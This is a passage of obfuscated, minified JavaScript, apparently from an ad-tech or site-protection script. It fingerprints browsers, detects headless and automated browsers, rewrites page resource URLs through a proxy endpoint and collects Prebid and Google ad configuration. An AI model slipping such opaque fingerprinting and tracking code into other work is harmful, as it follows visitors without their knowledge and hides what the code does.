Fy[zH(0x7a2)](Fu);}))return{'value':!0x0};}},FQ=0x0,FE=FN;FQ<FE[zb(0x5c7)];FQ++){var Fl=Fi(FE[FQ]);if(zb(0xf8b)==typeof Fl)return Fl[zb(0x521)];}return!0x1;}function Fo(Ff){const zI=Wv;return Ff[zI(0x3e8)](function(FN,FS){return FN+(FS?0x1:0x0);},0x0);}var FB={'detectAppVersion':function(Ff){const zs=Wv;var FN=Ff[zs(0x685)];return 0x0===FN[zs(0x7d8)]&&(/headless/i[zs(0x7a2)](FN[zs(0x521)])?FI:/electron/i[zs(0x7a2)](FN[zs(0x521)])?Fb:/slimerjs/i[zs(0x7a2)](FN[zs(0x521)])?FH:void 0x0);},'detectDocumentAttributes':function(Ff){const zc=Wv;var FN=Ff[zc(0xd36)];return 0x0===FN[zc(0x7d8)]&&(FG(FN[zc(0x521)],zc(0x195),zc(0xed7),zc(0x92c))?FU:void 0x0);},'detectErrorTrace':function(Ff){const zD=Wv;var FN=Ff[zD(0xf9c)];return 0x0===FN[zD(0x7d8)]&&(/PhantomJS/i[zD(0x7a2)](FN[zD(0x521)])?Fa:void 0x0);},'detectEvalLengthInconsistency':function(Ff){const zx=Wv;var FN=Ff[zx(0x584)],FS=Ff[zx(0x190)],Fi=Ff[zx(0x4eb)];if(0x0===FN[zx(0x7d8)]&&0x0===FS[zx(0x7d8)]&&0x0===Fi[zx(0x7d8)]){var FQ=FN[zx(0x521)];return zx(0xd5c)!==Fi[zx(0x521)]&&(0x25===FQ&&!Fx([zx(0xa16),zx(0xb2e)],Fi[zx(0x521)])||0x27===FQ&&!Fx([zx(0x346)],FS[zx(0x521)])||0x21===FQ&&!Fx([zx(0x8ed)],Fi[zx(0x521)]));}},'detectFunctionBind':function(Ff){const zk=Wv;if(-0x2===Ff[zk(0xe36)][zk(0x7d8)])return Fa;},'detectLanguagesLengthInconsistency':function(Ff){const zW=Wv;var FN=Ff[zW(0xdbc)];if(0x0===FN[zW(0x7d8)]&&0x0===FN[zW(0x521)][zW(0x5c7)])return FI;},'detectNotificationPermissions':function(Ff){const zG=Wv;var FN=Ff[zG(0xd4e)],FS=Ff[zG(0x190)];return 0x0===FS[zG(0x7d8)]&&zG(0x691)===FS[zG(0x521)]&&(0x0===FN[zG(0x7d8)]&&FN[zG(0x521)]?FI:void 0x0);},'detectPluginsArray':function(Ff){const zo=Wv;var FN=Ff[zo(0xd4f)];if(0x0===FN[zo(0x7d8)]&&!FN[zo(0x521)])return FI;},'detectPluginsLengthInconsistency':function(Ff){const zB=Wv;var FN=Ff[zB(0x905)],FS=Ff[zB(0xd3c)],Fi=Ff[zB(0x190)],FQ=Ff[zB(0x4eb)];if(0x0===FN[zB(0x7d8)]&&0x0===FS[zB(0x7d8)]&&0x0===Fi[zB(0x7d8)]&&0x0===FQ[zB(0x7d8)]&&zB(0x691)===Fi[zB(0x521)]&&!FS[zB(0x521)]&&zB(0x8ed)===FQ[zB(0x521)])return 0x0===FN[zB(0x521)]?FI:void 0x0;},'detectProcess':function(Ff){const zg=Wv;var FN,FS=Ff[zg(0x2d6)];return 0x0===FS[zg(0x7d8)]&&(zg(0x705)===FS[zg(0x521)][zg(0x98a)]||null!=(null===(FN=FS[zg(0x521)][zg(0x690)])||void 0x0===FN?void 0x0:FN[zg(0x324)])?Fb:void 0x0);},'detectUserAgent':function(Ff){const zq=Wv;var FN=Ff[zq(0x34a)];return 0x0===FN[zq(0x7d8)]&&(/PhantomJS/i[zq(0x7a2)](FN[zq(0x521)])?Fa:/Headless/i[zq(0x7a2)](FN[zq(0x521)])?FI:/Electron/i[zq(0x7a2)](FN[zq(0x521)])?Fb:/slimerjs/i[zq(0x7a2)](FN[zq(0x521)])?FH:void 0x0);},'detectWebDriver':function(Ff){const zh=Wv;var FN=Ff[zh(0x3ee)];if(0x0===FN[zh(0x7d8)]&&FN[zh(0x521)])return FI;},'detectWebGL':function(Ff){const zP=Wv;var FN=Ff[zP(0x8c5)];if(0x0===FN[zP(0x7d8)]){var FS=FN[zP(0x521)],Fi=FS[zP(0x576)],FQ=FS[zP(0x705)];if(zP(0x231)==Fi&&zP(0xb72)==FQ)return FI;}},'detectWindowExternal':function(Ff){const zz=Wv;var FN=Ff[zz(0x4a5)];return 0x0===FN[zz(0x7d8)]&&(/Sequentum/i[zz(0x7a2)](FN[zz(0x521)])?zz(0x21c):void 0x0);},'detectWindowSize':function(Ff){const zR=Wv;var FN=Ff[zR(0x227)],FS=Ff[zR(0x2fd)];if(0x0!==FN[zR(0x7d8)]||0x0!==FS[zR(0x7d8)])return!0x1;var Fi=FN[zR(0x521)],FQ=Fi[zR(0xc3b)],FE=Fi[zR(0x3c5)];return FS[zR(0x521)]&&0x0===FQ&&0x0===FE?FI:void 0x0;},'detectMimeTypesConsistent':function(Ff){const zZ=Wv;var FN=Ff[zZ(0x1d4)];if(0x0===FN[zZ(0x7d8)]&&!FN[zZ(0x521)])return Fs;},'detectProductSub':function(Ff){const zr=Wv;var FN=Ff[zr(0xcaf)],FS=Ff[zr(0x190)];return 0x0===FN[zr(0x7d8)]&&0x0===FS[zr(0x7d8)]&&(zr(0x691)!==FS[zr(0x521)]&&zr(0x3f2)!==FS[zr(0x521)]&&zr(0x5d8)!==FS[zr(0x521)]&&zr(0x1b8)!==FS[zr(0x521)]||zr(0xdd0)===FN[zr(0x521)]?void 0x0:Fs);},'detectDistinctiveProperties':function(Ff){const zL=Wv;var FN=Ff[zL(0x6d3)];if(0x0!==FN[zL(0x7d8)])return!0x1;var FS,Fi=FN[zL(0x521)];for(FS in Fi)if(Fi[FS])return FS;}};function Fg(){const zY=Wv;var Ff,FN,FS=window,Fi=navigator;return Fo([zY(0x707)in Fi,zY(0xbb5)in Fi,0x0===Fi[zY(0x576)][zY(0x851)](zY(0x75b)),zY(0xc5b)in FS,zY(0x9c2)in FS,zY(0xb37)in FS,zY(0xef1)in FS])>=0x5?zY(0x8ed):Fo([zY(0x427)in FS,zY(0xc1c)in FS,zY(0xc41)in FS,0x0===Fi[zY(0x576)][zY(0x851)](zY(0x147)),zY(0x698)in Fi,zY(0xe9d)in FS])>=0x4?zY(0xa16):Fo([zY(0x562)in navigator,zY(0xbb1)in(null!==(FN=null===(Ff=document[zY(0xb8b)])||void 0x0===Ff?void 0x0:Ff[zY(0x25f)])&&void 0x0!==FN?FN:{}),zY(0x1eb)in FS,zY(0x2f7)in FS,zY(0xb67)in FS,zY(0x14c)in FS])>=0x4?zY(0xb2e):zY(0xd5c);}var Fq={'android':function(){const zn=Wv;var Ff=Fg(),FN=zn(0x8ed)===Ff,FS=zn(0xb2e)===Ff;if(!FN&&!FS)return!0x1;var Fi=window;return Fo([zn(0xbf5)in Fi,zn(0x727)in Fi,FN&&!(zn(0xeb5)in Fi),FS&&/android/i[zn(0x7a2)](navigator[zn(0x685)])])>=0x2;},'browserKind':function(){const zw=Wv;var Ff,FN=null===(Ff=navigator[zw(0x34a)])||void 0x0===Ff?void 0x0:Ff[zw(0x207)]();return Fk(FN,zw(0x6d2))?zw(0x74a):Fk(FN,zw(0x39b))||Fk(FN,zw(0x2aa))?zw(0x346):Fk(FN,zw(0x1b8))?zw(0x1b8):Fk(FN,zw(0xdf2))?zw(0xdf2):Fk(FN,zw(0x5d8))||Fk(FN,zw(0x5b2))?zw(0x5d8):Fk(FN,zw(0x691))?zw(0x691):Fk(FN,zw(0x3f2))?zw(0x3f2):zw(0xd5c);},'browserEngineKind':Fg,'documentFocus':function(){const zX=Wv;return void 0x0!==document[zX(0x86e)]&&document[zX(0x86e)]();},'userAgent':function(){const zf=Wv;return navigator[zf(0x34a)];},'appVersion':function(){const zN=Wv;var Ff=navigator[zN(0x685)];if(null==Ff)throw new Fc(-0x1,zN(0x5e9));return Ff;},'rtt':function(){const zS=Wv;if(void 0x0===navigator[zS(0x935)])throw new Fc(-0x1,zS(0x895));if(void 0x0===navigator[zS(0x935)][zS(0x143)])throw new Fc(-0x1,zS(0xedb));return navigator[zS(0x935)][zS(0x143)];},'windowSize':function(){const zi=Wv;return{'outerWidth':window[zi(0xc3b)],'outerHeight':window[zi(0x3c5)],'innerWidth':window[zi(0x9db)],'innerHeight':window[zi(0xaeb)]};},'pluginsLength':function(){const zQ=Wv;if(void 0x0===navigator[zQ(0x5a2)])throw new Fc(-0x1,zQ(0x9ae));if(void 0x0===navigator[zQ(0x5a2)][zQ(0x5c7)])throw new Fc(-0x3,zQ(0xd53));return navigator[zQ(0x5a2)][zQ(0x5c7)];},'pluginsArray':function(){const zE=Wv;if(void 0x0===navigator[zE(0x5a2)])throw new Fc(-0x1,zE(0x9ae));if(void 0x0===window[zE(0x116)])throw new Fc(-0x1,zE(0x3fa));return navigator[zE(0x5a2)]instanceof PluginArray;},'errorTrace':function(){const zl=Wv;try{null[0x0]();}catch(Ff){if(Ff instanceof Error&&null!=Ff[zl(0xaf5)])return Ff[zl(0xaf5)][zl(0xcbc)]();}throw new Fc(-0x3,zl(0x7fc));},'productSub':function(){const zy=Wv;var Ff=navigator[zy(0xcaf)];if(void 0x0===Ff)throw new Fc(-0x1,zy(0x80a));return Ff;},'windowExternal':function(){const zu=Wv;if(void 0x0===window[zu(0xea1)])throw new Fc(-0x1,zu(0x1e5));var Ff=window[zu(0xea1)];if(zu(0x782)!=typeof Ff[zu(0xcbc)])throw new Fc(-0x2,zu(0x448));return Ff[zu(0xcbc)]();},'mimeTypesConsistent':function(){const zm=Wv;if(void 0x0===navigator[zm(0xa36)])throw new Fc(-0x1,zm(0xf81));for(var Ff=navigator[zm(0xa36)],FN=Object[zm(0xdc4)](Ff)===MimeTypeArray[zm(0xab9)],FS=0x0;FS<Ff[zm(0x5c7)];FS++)FN&&(FN=Object[zm(0xdc4)](Ff[FS])===MimeType[zm(0xab9)]);return FN;},'evalLength':function(){const zJ=Wv;return eval[zJ(0xcbc)]()[zJ(0x5c7)];},'webGL':function(){const zT=Wv;var Ff=document[zT(0xc8e)](zT(0x4db));if(zT(0x782)!=typeof Ff[zT(0x5b0)])throw new Fc(-0x2,zT(0xa53));var FN=Ff[zT(0x5b0)](zT(0x232));if(null===FN)throw new Fc(-0x4,zT(0x621));if(zT(0x782)!=typeof FN[zT(0xbb0)])throw new Fc(-0x2,zT(0x133));return{'vendor':FN[zT(0xbb0)](FN[zT(0x8e0)]),'renderer':FN[zT(0xbb0)](FN[zT(0x8d9)])};},'webDriver':function(){const zj=Wv;if(null==navigator[zj(0xed7)])throw new Fc(-0x1,zj(0xe21));return navigator[zj(0xed7)];},'languages':function(){const zV=Wv;var Ff,FN=navigator,FS=[],Fi=FN[zV(0xf4b)]||FN[zV(0x969)]||FN[zV(0x808)]||FN[zV(0x8a6)];if(void 0x0!==Fi&&FS[zV(0x5e0)]([Fi]),Array[zV(0x5fa)](FN[zV(0xdbc)]))zV(0x8ed)===Fg()&&Fo([!(zV(0xf8f)in(Ff=window)),zV(0x2f3)in Ff,''+Ff[zV(0xaca)]==zV(0x1d0),''+Ff[zV(0xd95)]==zV(0x88c)])>=0x3||FS[zV(0x5e0)](FN[zV(0xdbc)]);else{if(zV(0xae0)==typeof FN[zV(0xdbc)]){var FQ=FN[zV(0xdbc)];FQ&&FS[zV(0x5e0)](FQ[zV(0x459)](','));}}return FS;},'notificationPermissions':function(){return Fv(this,void 0x0,void 0x0,function(){var Ff,FN;return Fd(this,function(FS){const zp=a2C;switch(FS[zp(0x331)]){case 0x0:if(void 0x0===window[zp(0x817)])throw new Fc(-0x1,zp(0x2f0));if(void 0x0===navigator[zp(0x51a)])throw new Fc(-0x1,zp(0xd56));if(zp(0x782)!=typeof(Ff=navigator[zp(0x51a)])[zp(0xcd8)])throw new Fc(-0x2,zp(0x248));FS[zp(0x331)]=0x1;case 0x1:return FS[zp(0x540)][zp(0x5e0)]([0x1,0x3,,0x4]),[0x4,Ff[zp(0xcd8)]({'name':zp(0x322)})];case 0x2:return FN=FS[zp(0xb59)](),[0x2,zp(0xc15)===window[zp(0x817)][zp(0x291)]&&zp(0xc4e)===FN[zp(0x7d8)]];case 0x3:throw FS[zp(0xb59)](),new Fc(-0x3,zp(0x235));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const zA=Wv;if(void 0x0===document[zA(0xb8b)])throw new Fc(-0x1,zA(0x221));var Ff=document[zA(0xb8b)];if(zA(0x782)!=typeof Ff[zA(0xa29)])throw new Fc(-0x2,zA(0xa5a));return Ff[zA(0xa29)]();},'functionBind':function(){const zK=Wv;if(void 0x0===Function[zK(0xab9)][zK(0x8f9)])throw new Fc(-0x2,zK(0x7f3));return Function[zK(0xab9)][zK(0x8f9)][zK(0xcbc)]();},'process':function(){const R0=Wv;var Ff=window[R0(0x2d6)],FN=R0(0x7ab);if(void 0x0===Ff)throw new Fc(-0x1,''[R0(0xf73)](FN,R0(0xa86)));if(Ff&&R0(0xf8b)!=typeof Ff)throw new Fc(-0x3,''[R0(0xf73)](FN,R0(0x1df)));return Ff;},'distinctiveProps':function(){const R1=Wv;var Ff,FN,FS=((Ff={})[R1(0x80d)]={'window':[R1(0x80d)]},Ff[R1(0xb11)]={'window':[R1(0x67d)]},Ff[R1(0x7f1)]={'window':[R1(0xb89)]},Ff[R1(0xb45)]={'window':[R1(0x63e)]},Ff[R1(0xee4)]={'window':[R1(0xdcf)]},Ff[R1(0x978)]={'window':[R1(0x978)]},Ff[R1(0xbc7)]={'window':[R1(0xc01),R1(0x7c8)]},Ff[R1(0xdb8)]={'window':[R1(0x795)]},Ff[Fa]={'window':[R1(0x762),R1(0xc00)]},Ff[R1(0xece)]={'window':[R1(0xd34)]},Ff[FU]={'window':[R1(0x954),R1(0x8e7),R1(0x40f),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[R1(0xb8e),R1(0x336),R1(0xca4)]},Ff[R1(0x212)]={'window':[R1(0x388)]},Ff[R1(0xed7)]={'window':[R1(0xed7),R1(0xb56),R1(0x251),R1(0x342),R1(0x717),R1(0xcc4),R1(0xecf)],'document':[R1(0x7c1),R1(0x8f0),R1(0x12b),R1(0x68c),R1(0xf7f),R1(0x7c0),R1(0xd6c),R1(0x7c1),R1(0x8d5),R1(0x8cc),R1(0x909),R1(0xcb4),R1(0x3d4),R1(0x609)]},Ff[FI]={'window':[R1(0x901),R1(0x8b4)]},Ff),Fi={},FQ=FW(window),FE=[];for(FN in(void 0x0!==window[R1(0xeee)]&&(FE=FW(window[R1(0xeee)])),FS)){var Fl=FS[FN];if(void 0x0!==Fl){var Fy=void 0x0!==Fl[R1(0x29e)]&&FG[R1(0x2cf)](void 0x0,FO([FQ],Fl[R1(0x29e)],!0x1)),Fu=!(void 0x0===Fl[R1(0xeee)]||!FE[R1(0x5c7)])&&FG[R1(0x2cf)](void 0x0,FO([FE],Fl[R1(0xeee)],!0x1));Fi[FN]=Fy||Fu;}}return Fi;}},Fh=(function(){const R3=Wv;function Ff(){const R2=a2C;this[R2(0x583)]=void 0x0,this[R2(0x1d8)]=void 0x0;}return Ff[R3(0xab9)][R3(0xabd)]=function(){const R4=R3;return this[R4(0x583)];},Ff[R3(0xab9)][R3(0x9d3)]=function(){const R5=R3;return this[R5(0x1d8)];},Ff[R3(0xab9)][R3(0xe24)]=function(){const R6=R3;if(void 0x0===this[R6(0x583)])throw new Error(R6(0x8a5));var FN=function(FQ,FE){const R7=R6;var Fl={},Fy={'bot':!0x1};for(var Fu in FE){var Fm=(0x0,FE[Fu])(FQ),FJ={'bot':!0x1};R7(0xae0)==typeof Fm?FJ={'bot':!0x0,'botKind':Fm}:Fm&&(FJ={'bot':!0x0,'botKind':Fs}),Fl[Fu]=FJ,FJ[R7(0xd5f)]&&(Fy=FJ);}return[Fl,Fy];}(this[R6(0x583)],FB),FS=FN[0x0],Fi=FN[0x1];return this[R6(0x1d8)]=FS,Fi;},Ff[R3(0xab9)][R3(0xdd5)]=function(){return Fv(this,void 0x0,void 0x0,function(){var FN;return Fd(this,function(FS){const R8=a2C;switch(FS[R8(0x331)]){case 0x0:return FN=this,[0x4,FD(Fq)];case 0x1:return FN[R8(0x583)]=FS[R8(0xb59)](),[0x2,this[R8(0x583)]];}});});},Ff;}());const FP=async()=>{const R9=Wv;try{if(Ff=navigator[R9(0x34a)],Boolean(Ff)&&function(){const RM=R9;if(F9 instanceof RegExp)return F9;try{F9=new RegExp(RM(0x1e7),'i');}catch(FN){F9=FC;}return F9;}()[R9(0x7a2)](Ff))return M4['A'][R9(0xe09)](R9(0x61b)[R9(0xf73)](navigator[R9(0x34a)])),!0x0;try{const FN=function(FQ){const RC=R9;var FE=(void 0x0===FQ?{}:FQ)[RC(0x6f8)],Fl=void 0x0===FE||FE;return Fv(this,void 0x0,void 0x0,function(){var Fy;return Fd(this,function(Fu){const RF=a2C;switch(Fu[RF(0x331)]){case 0x0:return Fl&&(function(){const Rv=RF;if(!(window[Rv(0x4cc)]||Math[Rv(0xd20)]()>=0.001))try{var Fm=new XMLHttpRequest();Fm[Rv(0x5b4)](Rv(0xbf2),Rv(0x9dd)[Rv(0xf73)](Rv(0x416),Rv(0x149)),!0x0),Fm[Rv(0x916)]();}catch(FJ){console[Rv(0xd3a)](FJ);}}()),[0x4,(Fy=new Fh())[RF(0xdd5)]()];case 0x1:return Fu[RF(0xb59)](),[0x2,Fy];}});});}({'monitoring':!0x1})[R9(0x41c)](FQ=>FQ[R9(0xe24)]()),FS=(0x0,Md['c'])((FQ,FE)=>setTimeout(()=>FE(new Error(R9(0x9ec))),0x64)),Fi=await Promise[R9(0x52a)]([FN,FS]);if(Fi&&Fi[R9(0xd5f)])return M4['A'][R9(0xe09)](R9(0xefd)[R9(0xf73)](Fi[R9(0x41b)])),!0x0;}catch(FQ){return M4['A'][R9(0xe09)](R9(0x64a),FQ),!0x1;}}catch(FE){return M4['A'][R9(0xe09)](R9(0x754),FE),M4['A'][R9(0xd3a)](FE,R9(0xa48)),!0x1;}var Ff;return!!navigator[R9(0x34a)][R9(0x7e5)](R9(0x85c));};async function Fz(Ff){const Rd=Wv,FN=await fetch((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':''[Rd(0xf73)](M1['A'][Rd(0xaba)],Rd(0xcd4)),'endpoint':M1['A'][Rd(0xaba)]}));return await FN[Rd(0x45f)]();}var FR=F(0xb);function FZ(Ff){const RO=Wv;if(Array[RO(0x5fa)](Ff)){const FN=Ff[RO(0xf92)](FZ);return FN[RO(0x5c7)]>0x0&&RO(0xae0)==typeof FN[0x0]?FN[RO(0x5a8)]((FS,Fi)=>String(FS)[RO(0x65c)](String(Fi),void 0x0,{'numeric':!0x0,'sensitivity':RO(0x90b)})):FN;}if(Ff&&RO(0xf8b)==typeof Ff&&null!==Ff){const FS=Object[RO(0x35c)](Ff)[RO(0x5a8)](),Fi={};for(const FQ of FS)Fi[FQ]=FZ(Ff[FQ]);return Fi;}return Ff;}var Fr=F(0x1b34);const FL=(Ff,FN,FS,Fi)=>{const Rt=Wv,FQ={};window[Rt(0x7d9)]=window[Rt(0x7d9)]||{},window[Rt(0x7d9)][Rt(0xda2)]=window[Rt(0x7d9)][Rt(0xda2)]||[],window[Rt(0x7d9)][Rt(0xda2)][Rt(0x5e0)](()=>{const Re=Rt,FE=Math[Re(0x23f)](performance[Re(0x865)]());let Fl=!0x1;window[Re(0x7d9)][Re(0x602)]()[Re(0x996)](Re(0x910),Fy=>{const Rb=Re;if(Fl)return;const Fu=Fy[Rb(0x47c)][Rb(0x8a4)]()||'';Fu&&!FQ[Fu]&&(FQ[Fu]={'slotRequested':Math[Rb(0x23f)](performance[Rb(0x865)]())});}),window[Re(0x7d9)][Re(0x602)]()[Re(0x996)](Re(0x731),Fy=>{const Ra=Re;if(Fl)return;const Fu=Fy[Ra(0x47c)][Ra(0x8a4)]()||'';if(!Fu||!FQ[Fu])return;if(Fy[Ra(0x157)])return;Fl=!0x0;const Fm=Math[Ra(0x23f)](performance[Ra(0x865)]());!function(FJ,FT,Fj,FV,Fp,FA,FK,v0){const RU=Ra;let v1=arguments[RU(0x5c7)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();MQ(FJ,RU(0xaf8),new Map([[RU(0xbbe),M1['A'][RU(0x6b1)]],[RU(0x9d2),Fj[RU(0xcbc)]()],[RU(0xe67),FV],[RU(0x8a1),Fp[RU(0xcbc)]()],[RU(0xb70),FA[RU(0xcbc)]()],[RU(0x702),FK[RU(0xcbc)]()],[RU(0x735),v0[RU(0xcbc)]()],...v1]),FT);}(Ff,Fi,FS,Fu,FN,FE,FQ[Fu][Ra(0x910)],Fm);});});};window[Wv(0xcc2)]=!0x1;var FY=F(0xa83),Fn=F(0x197c);window[Wv(0xcc2)]=!0x1;const Fw={'version':Wv(0x419),'originalHostname':window[Wv(0x79b)][Wv(0xbdd)],'configIndex':0x0};(Ff=>{const RH=Wv;var FN,FS;if(FM['A'][RH(0xdd5)](),!0x1!==(0x0,Fr['aX'])())try{!(function(){const RI=RH,FE=RI(0x9f9)[RI(0xf73)](RI(0x51c),RI(0xd52)),Fl=document[RI(0xc8e)](RI(0xcab));Fl[RI(0xcf8)]=FE,document[RI(0xa98)][RI(0x589)](Fl);}());}catch(FE){}M9['A'][RH(0xdd5)](window);const Fi=null===(FN=document[RH(0xd8e)])||void 0x0===FN?void 0x0:FN[RH(0x6c5)](RH(0xe20));if(Fi)window[RH(0xdcb)]('r_'+Fi,'*');else{var FQ;const Fl=null===(FQ=document[RH(0xd8e)])||void 0x0===FQ?void 0x0:FQ[RH(0x6c5)](RH(0x77c));Fl&&window[RH(0xdcb)](Fl,'*');}if(null===(FS=document[RH(0xd8e)])||void 0x0===FS||FS[RH(0x364)](),(function(){const Rs=RH;let Fy=arguments[Rs(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Fu;if(Rs(0xebf)===location[Rs(0x2d1)]&&(location[Rs(0x2d1)]='',M2['A'][Rs(0x9ed)](Rs(0xcf0),null!==(Fu=prompt())&&void 0x0!==Fu?Fu:'',!0x1)),null===document[Rs(0xd8e)])return!0x1;const Fm=function(FJ,FT,Fj){const Rc=Rs;let FV=arguments[Rc(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Fp=(FA=Fj)?new URL(FA[Rc(0xef9)](Rc(0x797))?FA:Rc(0x9d7)[Rc(0xf73)](FA)):null;var FA;if(!Fp)return null;const FK=function(v1,v2){const RD=Rc;let v3=v2[RD(0x6c5)](RD(0x6ca))||v2[RD(0x6c5)](RD(0xc78));if(null===v3)throw new Error(RD(0xa61));return v3=v3[RD(0xef9)]('//')?v1[RD(0x256)]+v3:v3,new URL(v3,v1[RD(0x2d4)]);}(FJ,FT);if(FK[Rc(0xbdd)]===Fp[Rc(0xbdd)]&&FK[Rc(0xe5c)]===Fp[Rc(0xe5c)])return null;FK[Rc(0xe47)]=Fp[Rc(0xe47)],FK[Rc(0x256)]=/localhost|127.0.0.1/[Rc(0x7a2)](Fp[Rc(0xe47)])?Rc(0x46a):Rc(0xe91),Fp[Rc(0xe5c)]&&(FK[Rc(0xe5c)]=Fp[Rc(0xe5c)]),Object[Rc(0xd9f)](FV)[Rc(0xe0d)](v1=>{const Rx=Rc;let [v2,v3]=v1;FK[Rx(0xd7f)][Rx(0x9ed)](v2,v3);});const v0=(0x0,CZ['R0'])(FT);return v0[Rc(0x5ef)](Rc(0xc78),FK[Rc(0x2d4)]),v0;}(location,document[Rs(0xd8e)],M2['A'][Rs(0xbf2)](Rs(0xcf0),!0x1),Fy);return!!Fm&&(document[Rs(0xd8e)][Rs(0xdf6)]?(0x0,CZ['WH'])(Fm,document[Rs(0xd8e)]):(0x0,CZ['qj'])(Fm),document[Rs(0xd8e)][Rs(0x364)](),console[Rs(0x885)](Rs(0x236)),!0x0);}({'essential':''})))throw new Error(RH(0x409));try{window[RH(0xad6)](new CustomEvent(RH(0x350)));}catch(Fy){}return F8[RH(0x4c6)](RH(0xe20))?(window[RH(0x86b)]=M1['A'][RH(0x803)],(Fu=>{const Rk=RH;window[Rk(0x996)](Rk(0x661),Fm=>{const RW=Rk;Fm[RW(0x22f)]&&RW(0xf0b)===Fm[RW(0x22f)][RW(0x154)]&&MS(Fu,Fm[RW(0x22f)][RW(0x38d)],Fm[RW(0x22f)][RW(0xacc)]);});})(Ff),M4['A'][RH(0x490)](Ff),M4['A'][RH(0xe09)](RH(0x803),M1['A'][RH(0x803)]),M4['A'][RH(0xe09)](RH(0x564),M1['A'][RH(0x6b1)]),M4['A'][RH(0xe09)](RH(0x79b),window[RH(0x79b)][RH(0x2d4)]),M4['A'][RH(0xe09)](RH(0x1fe),window[RH(0x244)][RH(0x34a)]),M4['A'][RH(0xe09)](RH(0x2f6),Mr()),M4['A'][RH(0xe09)](RH(0xc82),MI['A'][RH(0x93d)]()[RH(0xcbc)]()),M1['A'][RH(0xe09)]||RH(0x27e)===M2['A'][RH(0xbf2)](RH(0x62a),!0x1)?((0x0,Cs['z'])((0x0,Ch['i7'])(RH(0xa8f))),window[RH(0xbec)]=Mv['md'],window[RH(0x530)]=Mv['ks'],window[RH(0x675)]=Mv['_'],window[RH(0x282)]=Fu=>(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fu,'kind':M0['MN'][RH(0xafd)],'endpoint':M1['A'][RH(0xaba)]}),window[RH(0x2bf)]=M0['sH'],window[RH(0xba4)]=M0['EW'],window[RH(0x9c1)]=Fu=>Co({'_window':window,'protectUrlContext':Ff,'html':Fu}),window[RH(0xe10)]=Fu=>(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fu})):(0x0,Cs['z'])((0x0,Ch['i7'])()),!0x0):(console[RH(0x885)](RH(0x9d1)),!0x1);})(Fw)&&(async Ff=>{const RG=Wv;try{var FN,FS,Fi,FQ;null!==(FS=(FN=window)[RG(0xb51)])&&void 0x0!==FS||(FN[RG(0xb51)]={}),window[RG(0xb51)][RG(0x5ab)]=!0x0,window[RG(0xb51)][RG(0xb78)]=function(){const Ro=RG;var FV,Fp,FA,FK,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,vM,vC,vF;let vv=arguments[Ro(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const vd=JSON[Ro(0x6f5)](FZ({'a_summary':{'gpt':{'paths':null===(FV=window[Ro(0x7d9)])||void 0x0===FV||null===(FV=FV[Ro(0x602)]())||void 0x0===FV||null===(FV=FV[Ro(0xf61)]())||void 0x0===FV?void 0x0:FV[Ro(0xf92)](vU=>vU[Ro(0x8a4)]())}},'prebid':{'config':null===(Fp=window[Ro(0x3ba)])||void 0x0===Fp||null===(FA=Fp[Ro(0x9d0)])||void 0x0===FA?void 0x0:FA[Ro(0x33f)](Fp),'userIds':null===(FK=window[Ro(0x3ba)])||void 0x0===FK||null===(v0=FK[Ro(0x5f0)])||void 0x0===v0?void 0x0:v0[Ro(0x33f)](FK),'adUnits':null===(v1=window[Ro(0x3ba)])||void 0x0===v1?void 0x0:v1[Ro(0xd1b)],'installedModules':null===(v2=window[Ro(0x3ba)])||void 0x0===v2?void 0x0:v2[Ro(0xc5e)],'consentMetadata':null===(v3=window[Ro(0x3ba)])||void 0x0===v3||null===(v4=v3[Ro(0x1f1)])||void 0x0===v4?void 0x0:v4[Ro(0x33f)](v3)},'prebid_detail':vv?{'bidResponses':null===(v5=window[Ro(0x3ba)])||void 0x0===v5||null===(v6=v5[Ro(0x7db)])||void 0x0===v6?void 0x0:v6[Ro(0x33f)](v5),'events':null===(v7=window[Ro(0x3ba)])||void 0x0===v7||null===(v8=v7[Ro(0xae3)])||void 0x0===v8?void 0x0:v8[Ro(0x33f)](v7)}:void 0x0,'gpt':{'config':null===(v9=window[Ro(0x7d9)])||void 0x0===v9||null===(vM=v9[Ro(0x9d0)])||void 0x0===vM?void 0x0:vM[Ro(0x33f)](v9),'pubads':{'slots':null===(vC=window[Ro(0x7d9)])||void 0x0===vC||null===(vC=vC[Ro(0x602)]())||void 0x0===vC||null===(vC=vC[Ro(0xf61)]())||void 0x0===vC?void 0x0:vC[Ro(0xf92)](vU=>({'adUnitPath':vU[Ro(0x8a4)](),'attributeKeys':vU[Ro(0x771)](),'categoryExclusions':vU[Ro(0x2c5)](),'clickUrl':vU[Ro(0x456)](),'slotId':vU[Ro(0x963)](),'sizes':vU[Ro(0x8e9)](),'outOfPage':vU[Ro(0xe97)](),'services':vU[Ro(0x3c7)]()[Ro(0xf92)](vH=>({'name':vH[Ro(0x13b)]()})),'targeting':Object[Ro(0x60a)](vU[Ro(0xd6a)]()[Ro(0xf92)](vH=>[vH,vU[Ro(0x313)](vH)]))})),'targeting':Object[Ro(0x60a)](null===(vF=window[Ro(0x7d9)])||void 0x0===vF||null===(vF=vF[Ro(0x602)]())||void 0x0===vF||null===(vF=vF[Ro(0xd6a)]())||void 0x0===vF?void 0x0:vF[Ro(0xf92)](vU=>{const RB=Ro;var vH;return[vU,null===(vH=window[RB(0x7d9)])||void 0x0===vH||null===(vH=vH[RB(0x602)]())||void 0x0===vH?void 0x0:vH[RB(0x313)](vU)];}))}}})),vO=function(vU){const Rg=Ro,vH=new TextEncoder()[Rg(0x198)](vU);let vI='';for(let vs=0x0;vs<vH[Rg(0x5c7)];vs++)vI+=String[Rg(0xe44)](vH[vs]);return btoa(vI);}(vd);try{var vb,va;null===(vb=(va=window)[Ro(0x5fd)])||void 0x0===vb||vb[Ro(0x33f)](va,vO);}catch(vU){}return vO;};const Fy=Math[RG(0x23f)](performance[RG(0x865)]());if(ME(0.01),await((async()=>{const Rq=RG,FV=FP(),Fp=M2['A'][Rq(0xbf2)](Rq(0x7ed));return Fp?Boolean(Fp):await 